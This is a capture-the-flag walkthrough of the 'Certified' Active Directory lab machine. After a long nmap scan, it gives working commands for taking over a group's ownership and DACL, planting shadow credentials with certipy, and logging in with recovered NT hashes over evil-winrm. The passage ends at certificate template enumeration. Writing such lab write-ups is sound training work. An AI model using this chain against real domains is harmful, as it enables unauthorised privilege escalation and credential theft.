Certified writeup
Certified is a Windows Active Directory box that focuses on certificate template abuse and shadow credential attacks. We will exploit ESC9 vulnerability via a certificate template with no security extension, chain permissions through MANAGEMENT and CA_OPERATOR groups, and ultimately obtain domain administrator access.
Run an nmap scan
sudo nmap -sCV -vv -oA nmap/certified.htb certified.htb
# Nmap 7.98 scan initiated Thu Dec 25 21:50:35 2025 as: nmap -sCV -vv -oA nmap/certified.htb certified.htb
Nmap scan report for certified.htb (10.129.45.225)
Host is up, received echo-reply ttl 127 (0.31s latency).
Scanned at 2025-12-25 21:50:35 +05 for 129s
Not shown: 988 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-12-25 23:51:10Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: certified.htb, Site: Default-First-Site-Name)
|_ssl-date: 2025-12-25T23:52:41+00:00; +7h00m01s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC01.certified.htb, DNS:certified.htb, DNS:CERTIFIED
| Issuer: commonName=certified-DC01-CA/domainComponent=certified
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-06-11T21:05:29
| Not valid after: 2105-05-23T21:05:29
| MD5: ac8a 4187 4d19 237f 7cfa de61 b5b2 941f
| SHA-1: 85f1 ada4 c000 4cd3 13de d1c2 f3c6 58f7 7134 d397
| SHA-256: efbd f880 f25e 9059 7d06 867b ba6c 7050 277e 6fa7 aa81 5bee 9b4c bf63 358d e0b8
| -----BEGIN CERTIFICATE-----
| MIIGBjCCBO6gAwIBAgITeQAAAASyK000VBwyGAAAAAAABDANBgkqhkiG9w0BAQsF
| ADBMMRMwEQYKCZImiZPyLGQBGRYDaHRiMRkwFwYKCZImiZPyLGQBGRYJY2VydGlm
| aWVkMRowGAYDVQQDExFjZXJ0aWZpZWQtREMwMS1DQTAgFw0yNTA2MTEyMTA1Mjla
| GA8yMTA1MDUyMzIxMDUyOVowADCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoC
| ggEBAKxmajneO9wN1G0eh2Ir/K3fG2mjvtJBduOYuM2muC4YiUO9nnknPzRXbOHN
| lNrfFlfMM8vF22qiOWNOAqZy0o6xXOxCzYIaRE2gL9DIfjjQuEXY2im5VgTo4VAI
| ntc4L6xoKOzxIn8XHjXe6zdGEc/X1fxXtwTsyCknT2eZJsc3YjyaefyjYAXpLjjE
| dnhRGaadShC9lY9UNBVsfCQ8c6JNY7f+XciCgp3cDy5J09/cnpCKhW0XlFnXKx0n
| d0VyNM0B1wvU2G6823wKUZKUNzYRWzkl3L/k4Id2CxpPTV7ExOEbnIsiBJU9rijg
| uByxDydofthnDyFAiDQ/qyez4CUCAwEAAaOCAykwggMlMDgGCSsGAQQBgjcVBwQr
| MCkGISsGAQQBgjcVCIfpnVqGp+FghYmdJ4HW1CmEvYtxgWwBIQIBbgIBAjAyBgNV
| HSUEKzApBggrBgEFBQcDAgYIKwYBBQUHAwEGCisGAQQBgjcUAgIGBysGAQUCAwUw
| DgYDVR0PAQH/BAQDAgWgMEAGCSsGAQQBgjcVCgQzMDEwCgYIKwYBBQUHAwIwCgYI
| KwYBBQUHAwEwDAYKKwYBBAGCNxQCAjAJBgcrBgEFAgMFMB0GA1UdDgQWBBR9WLee
| Ma0LzKnM8ZrvzMNE41aWhTAfBgNVHSMEGDAWgBTs+xJAFaG9x9EuOy5NS3LAYt8r
| 9TCBzgYDVR0fBIHGMIHDMIHAoIG9oIG6hoG3bGRhcDovLy9DTj1jZXJ0aWZpZWQt
| REMwMS1DQSxDTj1EQzAxLENOPUNEUCxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2aWNl
| cyxDTj1TZXJ2aWNlcyxDTj1Db25maWd1cmF0aW9uLERDPWNlcnRpZmllZCxEQz1o
| dGI/Y2VydGlmaWNhdGVSZXZvY2F0aW9uTGlzdD9iYXNlP29iamVjdENsYXNzPWNS
| TERpc3RyaWJ1dGlvblBvaW50MIHFBggrBgEFBQcBAQSBuDCBtTCBsgYIKwYBBQUH
| MAKGgaVsZGFwOi8vL0NOPWNlcnRpZmllZC1EQzAxLUNBLENOPUFJQSxDTj1QdWJs
| aWMlMjBLZXklMjBTZXJ2aWNlcyxDTj1TZXJ2aWNlcyxDTj1Db25maWd1cmF0aW9u
| LERDPWNlcnRpZmllZCxEQz1odGI/Y0FDZXJ0aWZpY2F0ZT9iYXNlP29iamVjdENs
| YXNzPWNlcnRpZmljYXRpb25BdXRob3JpdHkwOgYDVR0RAQH/BDAwLoISREMwMS5j
| ZXJ0aWZpZWQuaHRigg1jZXJ0aWZpZWQuaHRigglDRVJUSUZJRUQwTgYJKwYBBAGC
| NxkCBEEwP6A9BgorBgEEAYI3GQIBoC8ELVMtMS01LTIxLTcyOTc0Njc3OC0yNjc1
| OTc4MDkxLTM4MjAzODgyNDQtMTAwMDANBgkqhkiG9w0BAQsFAAOCAQEAiUUJN4vt
| 459tCI43Rt0UQcaD1vWBs5AExrx2GxaZhj7r/mi7GCfFtVrlnDw70APgBb0Jzzq/
| LnF4q1yChWUxFvLeAyPbG+hLvk9OWvb2rmCK5S7RJIcwvJp2if8OP2WVuDvmdoyi
| xy+bc8JuIZtcACdlOIVsJlDU2NaPnepd1mV2lAOE8uUkB90ZvsCfYifAPwYuPVtH
| JpZihj6kismL/7rJ/8ZTsf2qbnttf1snzQvsdiNHFUMqxi7fY4mq+E1w+0BmFnLw
| GYiHqoY9bd5Ok+wz9YSJcJpKoHFnj5ObPz6JdFT/dlXAyZkmylijfMNbJ6x22hgI
| piE6bLwDeUY3DQ==
|_-----END CERTIFICATE-----
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: certified.htb, Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC01.certified.htb, DNS:certified.htb, DNS:CERTIFIED
| Issuer: commonName=certified-DC01-CA/domainComponent=certified
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-06-11T21:05:29
| Not valid after: 2105-05-23T21:05:29
| MD5: ac8a 4187 4d19 237f 7cfa de61 b5b2 941f
| SHA-1: 85f1 ada4 c000 4cd3 13de d1c2 f3c6 58f7 7134 d397
| SHA-256: efbd f880 f25e 9059 7d06 867b ba6c 7050 277e 6fa7 aa81 5bee 9b4c bf63 358d e0b8
| -----BEGIN CERTIFICATE-----
| MIIGBjCCBO6gAwIBAgITeQAAAASyK000VBwyGAAAAAAABDANBgkqhkiG9w0BAQsF
| ADBMMRMwEQYKCZImiZPyLGQBGRYDaHRiMRkwFwYKCZImiZPyLGQBGRYJY2VydGlm
| aWVkMRowGAYDVQQDExFjZXJ0aWZpZWQtREMwMS1DQTAgFw0yNTA2MTEyMTA1Mjla
| GA8yMTA1MDUyMzIxMDUyOVowADCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoC
| ggEBAKxmajneO9wN1G0eh2Ir/K3fG2mjvtJBduOYuM2muC4YiUO9nnknPzRXbOHN
| lNrfFlfMM8vF22qiOWNOAqZy0o6xXOxCzYIaRE2gL9DIfjjQuEXY2im5VgTo4VAI
| ntc4L6xoKOzxIn8XHjXe6zdGEc/X1fxXtwTsyCknT2eZJsc3YjyaefyjYAXpLjjE
| dnhRGaadShC9lY9UNBVsfCQ8c6JNY7f+XciCgp3cDy5J09/cnpCKhW0XlFnXKx0n
| d0VyNM0B1wvU2G6823wKUZKUNzYRWzkl3L/k4Id2CxpPTV7ExOEbnIsiBJU9rijg
| uByxDydofthnDyFAiDQ/qyez4CUCAwEAAaOCAykwggMlMDgGCSsGAQQBgjcVBwQr
| MCkGISsGAQQBgjcVCIfpnVqGp+FghYmdJ4HW1CmEvYtxgWwBIQIBbgIBAjAyBgNV
| HSUEKzApBggrBgEFBQcDAgYIKwYBBQUHAwEGCisGAQQBgjcUAgIGBysGAQUCAwUw
| DgYDVR0PAQH/BAQDAgWgMEAGCSsGAQQBgjcVCgQzMDEwCgYIKwYBBQUHAwIwCgYI
| KwYBBQUHAwEwDAYKKwYBBAGCNxQCAjAJBgcrBgEFAgMFMB0GA1UdDgQWBBR9WLee
| Ma0LzKnM8ZrvzMNE41aWhTAfBgNVHSMEGDAWgBTs+xJAFaG9x9EuOy5NS3LAYt8r
| 9TCBzgYDVR0fBIHGMIHDMIHAoIG9oIG6hoG3bGRhcDovLy9DTj1jZXJ0aWZpZWQt
| REMwMS1DQSxDTj1EQzAxLENOPUNEUCxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2aWNl
| cyxDTj1TZXJ2aWNlcyxDTj1Db25maWd1cmF0aW9uLERDPWNlcnRpZmllZCxEQz1o
| dGI/Y2VydGlmaWNhdGVSZXZvY2F0aW9uTGlzdD9iYXNlP29iamVjdENsYXNzPWNS
| TERpc3RyaWJ1dGlvblBvaW50MIHFBggrBgEFBQcBAQSBuDCBtTCBsgYIKwYBBQUH
| MAKGgaVsZGFwOi8vL0NOPWNlcnRpZmllZC1EQzAxLUNBLENOPUFJQSxDTj1QdWJs
| aWMlMjBLZXklMjBTZXJ2aWNlcyxDTj1TZXJ2aWNlcyxDTj1Db25maWd1cmF0aW9u
| LERDPWNlcnRpZmllZCxEQz1odGI/Y0FDZXJ0aWZpY2F0ZT9iYXNlP29iamVjdENs
| YXNzPWNlcnRpZmljYXRpb25BdXRob3JpdHkwOgYDVR0RAQH/BDAwLoISREMwMS5j
| ZXJ0aWZpZWQuaHRigg1jZXJ0aWZpZWQuaHRigglDRVJUSUZJRUQwTgYJKwYBBAGC
| NxkCBEEwP6A9BgorBgEEAYI3GQIBoC8ELVMtMS01LTIxLTcyOTc0Njc3OC0yNjc1
| OTc4MDkxLTM4MjAzODgyNDQtMTAwMDANBgkqhkiG9w0BAQsFAAOCAQEAiUUJN4vt
| 459tCI43Rt0UQcaD1vWBs5AExrx2GxaZhj7r/mi7GCfFtVrlnDw70APgBb0Jzzq/
| LnF4q1yChWUxFvLeAyPbG+hLvk9OWvb2rmCK5S7RJIcwvJp2if8OP2WVuDvmdoyi
| xy+bc8JuIZtcACdlOIVsJlDU2NaPnepd1mV2lAOE8uUkB90ZvsCfYifAPwYuPVtH
| JpZihj6kismL/7rJ/8ZTsf2qbnttf1snzQvsdiNHFUMqxi7fY4mq+E1w+0BmFnLw
| GYiHqoY9bd5Ok+wz9YSJcJpKoHFnj5ObPz6JdFT/dlXAyZkmylijfMNbJ6x22hgI
| piE6bLwDeUY3DQ==
|_-----END CERTIFICATE-----
|_ssl-date: 2025-12-25T23:52:40+00:00; +7h00m00s from scanner time.
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: certified.htb, Site: Default-First-Site-Name)
|_ssl-date: 2025-12-25T23:52:41+00:00; +7h00m00s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC01.certified.htb, DNS:certified.htb, DNS:CERTIFIED
| Issuer: commonName=certified-DC01-CA/domainComponent=certified
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-06-11T21:05:29
| Not valid after: 2105-05-23T21:05:29
| MD5: ac8a 4187 4d19 237f 7cfa de61 b5b2 941f
| SHA-1: 85f1 ada4 c000 4cd3 13de d1c2 f3c6 58f7 7134 d397
| SHA-256: efbd f880 f25e 9059 7d06 867b ba6c 7050 277e 6fa7 aa81 5bee 9b4c bf63 358d e0b8
| -----BEGIN CERTIFICATE-----
| MIIGBjCCBO6gAwIBAgITeQAAAASyK000VBwyGAAAAAAABDANBgkqhkiG9w0BAQsF
| ADBMMRMwEQYKCZImiZPyLGQBGRYDaHRiMRkwFwYKCZImiZPyLGQBGRYJY2VydGlm
| aWVkMRowGAYDVQQDExFjZXJ0aWZpZWQtREMwMS1DQTAgFw0yNTA2MTEyMTA1Mjla
| GA8yMTA1MDUyMzIxMDUyOVowADCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoC
| ggEBAKxmajneO9wN1G0eh2Ir/K3fG2mjvtJBduOYuM2muC4YiUO9nnknPzRXbOHN
| lNrfFlfMM8vF22qiOWNOAqZy0o6xXOxCzYIaRE2gL9DIfjjQuEXY2im5VgTo4VAI
| ntc4L6xoKOzxIn8XHjXe6zdGEc/X1fxXtwTsyCknT2eZJsc3YjyaefyjYAXpLjjE
| dnhRGaadShC9lY9UNBVsfCQ8c6JNY7f+XciCgp3cDy5J09/cnpCKhW0XlFnXKx0n
| d0VyNM0B1wvU2G6823wKUZKUNzYRWzkl3L/k4Id2CxpPTV7ExOEbnIsiBJU9rijg
| uByxDydofthnDyFAiDQ/qyez4CUCAwEAAaOCAykwggMlMDgGCSsGAQQBgjcVBwQr
| MCkGISsGAQQBgjcVCIfpnVqGp+FghYmdJ4HW1CmEvYtxgWwBIQIBbgIBAjAyBgNV
| HSUEKzApBggrBgEFBQcDAgYIKwYBBQUHAwEGCisGAQQBgjcUAgIGBysGAQUCAwUw
| DgYDVR0PAQH/BAQDAgWgMEAGCSsGAQQBgjcVCgQzMDEwCgYIKwYBBQUHAwIwCgYI
| KwYBBQUHAwEwDAYKKwYBBAGCNxQCAjAJBgcrBgEFAgMFMB0GA1UdDgQWBBR9WLee
| Ma0LzKnM8ZrvzMNE41aWhTAfBgNVHSMEGDAWgBTs+xJAFaG9x9EuOy5NS3LAYt8r
| 9TCBzgYDVR0fBIHGMIHDMIHAoIG9oIG6hoG3bGRhcDovLy9DTj1jZXJ0aWZpZWQt
| REMwMS1DQSxDTj1EQzAxLENOPUNEUCxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2aWNl
| cyxDTj1TZXJ2aWNlcyxDTj1Db25maWd1cmF0aW9uLERDPWNlcnRpZmllZCxEQz1o
| dGI/Y2VydGlmaWNhdGVSZXZvY2F0aW9uTGlzdD9iYXNlP29iamVjdENsYXNzPWNS
| TERpc3RyaWJ1dGlvblBvaW50MIHFBggrBgEFBQcBAQSBuDCBtTCBsgYIKwYBBQUH
| MAKGgaVsZGFwOi8vL0NOPWNlcnRpZmllZC1EQzAxLUNBLENOPUFJQSxDTj1QdWJs
| aWMlMjBLZXklMjBTZXJ2aWNlcyxDTj1TZXJ2aWNlcyxDTj1Db25maWd1cmF0aW9u
| LERDPWNlcnRpZmllZCxEQz1odGI/Y0FDZXJ0aWZpY2F0ZT9iYXNlP29iamVjdENs
| YXNzPWNlcnRpZmljYXRpb25BdXRob3JpdHkwOgYDVR0RAQH/BDAwLoISREMwMS5j
| ZXJ0aWZpZWQuaHRigg1jZXJ0aWZpZWQuaHRigglDRVJUSUZJRUQwTgYJKwYBBAGC
| NxkCBEEwP6A9BgorBgEEAYI3GQIBoC8ELVMtMS01LTIxLTcyOTc0Njc3OC0yNjc1
| OTc4MDkxLTM4MjAzODgyNDQtMTAwMDANBgkqhkiG9w0BAQsFAAOCAQEAiUUJN4vt
| 459tCI43Rt0UQcaD1vWBs5AExrx2GxaZhj7r/mi7GCfFtVrlnDw70APgBb0Jzzq/
| LnF4q1yChWUxFvLeAyPbG+hLvk9OWvb2rmCK5S7RJIcwvJp2if8OP2WVuDvmdoyi
| xy+bc8JuIZtcACdlOIVsJlDU2NaPnepd1mV2lAOE8uUkB90ZvsCfYifAPwYuPVtH
| JpZihj6kismL/7rJ/8ZTsf2qbnttf1snzQvsdiNHFUMqxi7fY4mq+E1w+0BmFnLw
| GYiHqoY9bd5Ok+wz9YSJcJpKoHFnj5ObPz6JdFT/dlXAyZkmylijfMNbJ6x22hgI
| piE6bLwDeUY3DQ==
|_-----END CERTIFICATE-----
3269/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: certified.htb, Site: Default-First-Site-Name)
|_ssl-date: 2025-12-25T23:52:40+00:00; +7h00m01s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC01.certified.htb, DNS:certified.htb, DNS:CERTIFIED
| Issuer: commonName=certified-DC01-CA/domainComponent=certified
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-06-11T21:05:29
| Not valid after: 2105-05-23T21:05:29
| MD5: ac8a 4187 4d19 237f 7cfa de61 b5b2 941f
| SHA-1: 85f1 ada4 c000 4cd3 13de d1c2 f3c6 58f7 7134 d397
| SHA-256: efbd f880 f25e 9059 7d06 867b ba6c 7050 277e 6fa7 aa81 5bee 9b4c bf63 358d e0b8
| -----BEGIN CERTIFICATE-----
| MIIGBjCCBO6gAwIBAgITeQAAAASyK000VBwyGAAAAAAABDANBgkqhkiG9w0BAQsF
| ADBMMRMwEQYKCZImiZPyLGQBGRYDaHRiMRkwFwYKCZImiZPyLGQBGRYJY2VydGlm
| aWVkMRowGAYDVQQDExFjZXJ0aWZpZWQtREMwMS1DQTAgFw0yNTA2MTEyMTA1Mjla
| GA8yMTA1MDUyMzIxMDUyOVowADCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoC
| ggEBAKxmajneO9wN1G0eh2Ir/K3fG2mjvtJBduOYuM2muC4YiUO9nnknPzRXbOHN
| lNrfFlfMM8vF22qiOWNOAqZy0o6xXOxCzYIaRE2gL9DIfjjQuEXY2im5VgTo4VAI
| ntc4L6xoKOzxIn8XHjXe6zdGEc/X1fxXtwTsyCknT2eZJsc3YjyaefyjYAXpLjjE
| dnhRGaadShC9lY9UNBVsfCQ8c6JNY7f+XciCgp3cDy5J09/cnpCKhW0XlFnXKx0n
| d0VyNM0B1wvU2G6823wKUZKUNzYRWzkl3L/k4Id2CxpPTV7ExOEbnIsiBJU9rijg
| uByxDydofthnDyFAiDQ/qyez4CUCAwEAAaOCAykwggMlMDgGCSsGAQQBgjcVBwQr
| MCkGISsGAQQBgjcVCIfpnVqGp+FghYmdJ4HW1CmEvYtxgWwBIQIBbgIBAjAyBgNV
| HSUEKzApBggrBgEFBQcDAgYIKwYBBQUHAwEGCisGAQQBgjcUAgIGBysGAQUCAwUw
| DgYDVR0PAQH/BAQDAgWgMEAGCSsGAQQBgjcVCgQzMDEwCgYIKwYBBQUHAwIwCgYI
| KwYBBQUHAwEwDAYKKwYBBAGCNxQCAjAJBgcrBgEFAgMFMB0GA1UdDgQWBBR9WLee
| Ma0LzKnM8ZrvzMNE41aWhTAfBgNVHSMEGDAWgBTs+xJAFaG9x9EuOy5NS3LAYt8r
| 9TCBzgYDVR0fBIHGMIHDMIHAoIG9oIG6hoG3bGRhcDovLy9DTj1jZXJ0aWZpZWQt
| REMwMS1DQSxDTj1EQzAxLENOPUNEUCxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2aWNl
| cyxDTj1TZXJ2aWNlcyxDTj1Db25maWd1cmF0aW9uLERDPWNlcnRpZmllZCxEQz1o
| dGI/Y2VydGlmaWNhdGVSZXZvY2F0aW9uTGlzdD9iYXNlP29iamVjdENsYXNzPWNS
| TERpc3RyaWJ1dGlvblBvaW50MIHFBggrBgEFBQcBAQSBuDCBtTCBsgYIKwYBBQUH
| MAKGgaVsZGFwOi8vL0NOPWNlcnRpZmllZC1EQzAxLUNBLENOPUFJQSxDTj1QdWJs
| aWMlMjBLZXklMjBTZXJ2aWNlcyxDTj1TZXJ2aWNlcyxDTj1Db25maWd1cmF0aW9u
| LERDPWNlcnRpZmllZCxEQz1odGI/Y0FDZXJ0aWZpY2F0ZT9iYXNlP29iamVjdENs
| YXNzPWNlcnRpZmljYXRpb25BdXRob3JpdHkwOgYDVR0RAQH/BDAwLoISREMwMS5j
| ZXJ0aWZpZWQuaHRigg1jZXJ0aWZpZWQuaHRigglDRVJUSUZJRUQwTgYJKwYBBAGC
| NxkCBEEwP6A9BgorBgEEAYI3GQIBoC8ELVMtMS01LTIxLTcyOTc0Njc3OC0yNjc1
| OTc4MDkxLTM4MjAzODgyNDQtMTAwMDANBgkqhkiG9w0BAQsFAAOCAQEAiUUJN4vt
| 459tCI43Rt0UQcaD1vWBs5AExrx2GxaZhj7r/mi7GCfFtVrlnDw70APgBb0Jzzq/
| LnF4q1yChWUxFvLeAyPbG+hLvk9OWvb2rmCK5S7RJIcwvJp2if8OP2WVuDvmdoyi
| xy+bc8JuIZtcACdlOIVsJlDU2NaPnepd1mV2lAOE8uUkB90ZvsCfYifAPwYuPVtH
| JpZihj6kismL/7rJ/8ZTsf2qbnttf1snzQvsdiNHFUMqxi7fY4mq+E1w+0BmFnLw
| GYiHqoY9bd5Ok+wz9YSJcJpKoHFnj5ObPz6JdFT/dlXAyZkmylijfMNbJ6x22hgI
| piE6bLwDeUY3DQ==
|_-----END CERTIFICATE-----
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 24246/tcp): CLEAN (Timeout)
| Check 2 (port 60951/tcp): CLEAN (Timeout)
| Check 3 (port 33157/udp): CLEAN (Timeout)
| Check 4 (port 15649/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|_clock-skew: mean: 7h00m00s, deviation: 0s, median: 6h59m59s
| smb2-time:
| date: 2025-12-25T23:52:02
|_ start_date: N/A
Read data files from: /nix/store/hil6r8hvx4cmcw4367pkw5jqphf37ijf-nmap-7.98/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Dec 25 21:52:44 2025 -- 1 IP address (1 host up) scanned in 129.26 seconds
Now, considering that we have a pair of credentials judith.mader:judith09 , it would make sense to enumerate AD to see what permissions do we have at this point with this account. Let’s use rusthound-ce to collect the data and then BloodHound to visualize it.
rusthound-ce -u'judith.mader' -p'judith09' -d certified.htb
 You can either follow Outbound Object Control or use “Shortest path from Owned object” CYPHER query to qucikly find the path to CA_OPERATOR
You can either follow Outbound Object Control or use “Shortest path from Owned object” CYPHER query to qucikly find the path to CA_OPERATOR
First you need to change the owner of MANAGEMENT to us, so that we would have their privileges over MANAGEMENT_SVC
owneredit.py -dc-ip 10.129.45.225 -action write -new-owner judith.mader -target management certified/judith.mader:judith09
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Current owner information below
[*] - SID: S-1-5-21-729746778-2675978091-3820388244-1103
[*] - sAMAccountName: judith.mader
[*] - distinguishedName: CN=Judith Mader,CN=Users,DC=certified,DC=htb
[*] OwnerSid modified successfully!
Now that we own this group, we can give ourselves a permission to add members to this group
dacledit.py -dc-ip 10.129.45.225 -action write -rights WriteMembers -principal judith.mader -target Management certified/judith.mader:judith09
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20251226-181643.bak
[*] DACL modified successfully!
You will need samba package to use net binary
And now we have the right permissions to add ourselves to that group
net rpc group addmem Management judith.mader -U certified/judith.mader%judith09 -S 10.129.45.225
 And now we are in MANAGEMENT
And now we are in MANAGEMENT
We can create a shadow credential for the MANAGEMENT_SVC user by using certipy
certipy shadow auto -dc-ip 10.129.231.186 -username [email protected] -password judith09 -account management_svc
If you have a clock skew error, fix it with
sudo ntpdate certified.htb
Then you can use evil-winrm using that hash to get the user flag
evil-winrm -i 10.129.231.186 -u management_svc -H a091c1832bcdd4677c28b5a6a1295584
Getting root:  Now we are here! Because we have MANAGEMENT_SVC’s NT hash, and we have GenericAll permission over CA_OPERATOR, we can do the same shadow credential technique, but this time on CA_OPERATOR
Now we are here! Because we have MANAGEMENT_SVC’s NT hash, and we have GenericAll permission over CA_OPERATOR, we can do the same shadow credential technique, but this time on CA_OPERATOR
certipy shadow auto -dc-ip 10.129.231.186 -username [email protected] -hashes :a091c1832bcdd4677c28b5a6a1295584 -account ca_operator
Now to get root, let’s see from the standpoint of the ca_operator if there are any certificate related vulnerabilities using certipy
certipy find -dc-ip 10.129.231.186 -u ca_operator -hashes :b4b86f45c6018f1b664f70805f45d8f2 -stdout -vulnerable
Certipy v5.0.4 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Finding issuance policies
[*] Found 15 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'certified-DC01-CA' via RRP
[*] Successfully retrieved CA configuration for 'certified-DC01-CA'
[*] Checking web enrollment for CA 'certified-DC01-CA' @ 'DC01.certified.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Enumeration output:
Certificate Authorities
0
CA Name : certified-DC01-CA
DNS Name : DC01.certified.htb
Certificate Subject : CN=certified-DC01-CA, DC=certified, DC=htb
Certificate Serial Number : 36472F2C180FBB9B4983AD4D60CD5A9D
Certificate Validity Start : 2024-05-13 15:33:41+00:00
Certificate Validity End : 2124-05-13 15:43:41+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Permissions
Owner : CERTIFIED.HTB\Administrators
Access Rights
ManageCa : CERTIFIED.HTB\Administrators
CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
ManageCertificates : CERTIFIED.HTB\Administrators
CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
Enroll : CERTIFIED.HTB\Authenticated Users
Certificate Templates
0
Template Name : CertifiedAuthentication
Display Name : Certified Authentication
Certificate Authorities : certified-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireUpn
SubjectRequireDirectoryPath
Enrollment Flag : PublishToDs
AutoEnrollment
NoSecurityExtension
Extended Key Usage : Server Authentication
Client Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 2
Validity Period : 1000 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2024-05-13T15:48:52+00:00
